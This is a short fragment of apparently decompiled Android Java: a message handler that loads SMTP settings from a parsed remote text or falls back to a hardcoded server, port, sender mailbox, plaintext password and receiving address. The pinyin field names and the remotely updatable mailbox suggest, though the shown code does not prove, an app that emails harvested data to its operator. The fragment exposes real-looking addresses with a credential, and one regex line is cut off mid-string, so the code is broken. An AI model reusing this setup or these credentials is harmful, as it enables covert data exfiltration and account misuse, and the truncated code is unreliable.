 public void handleMessage(Message p1_Message) {
switch (p1_Message.what) {
case SystemUtils.f_OS_WINDOWS /*1*/:
this.f_this_0.f_b = this.f_this_0.zhengze(this.f_this_0.f_a, "(?<=\u3016\u58f0\u660e\u4e00)
if (this.f_this_0.f_b.length < 2) {
this.f_this_0.f_host = "smtp.163.com";
this.f_this_0.f_fsdk = "25";
this.f_this_0.f_fsyx = "15685205490@163.com";
this.f_this_0.f_fsmm = "password666";
this.f_this_0.f_fsz = "15685205490@163.com";
this.f_this_0.f_jsyx = "1441398328@qq.com";
break;
}
this.f_this_0.f_host = new String(this.f_this_0.f_b[this.f_this_0.f_b.length - 1]);
this.f_this_0.f_fsdk = new String(this.f_this_0.f_b[this.f_this_0.f_b.length - 2]);
this.f_this_0.f_fsyx = new String(this.f_this_0.f_b[this.f_this_0.f_b.length - 3]);
this.f_this_0.f_fsmm = new String(this.f_this_0.f_b[this.f_this_0.f_b.length - 4]);
this.f_this_0.f_fsz = new String(this.f_this_0.f_b[this.f_this_0.f_b.length - 5]);
this.f_this_0.f_jsyx = new String(this.f_this_0.f_b[this.f_this_0.f_b.length - 6]);
break;
}
super.handleMessage(p1_Message);
}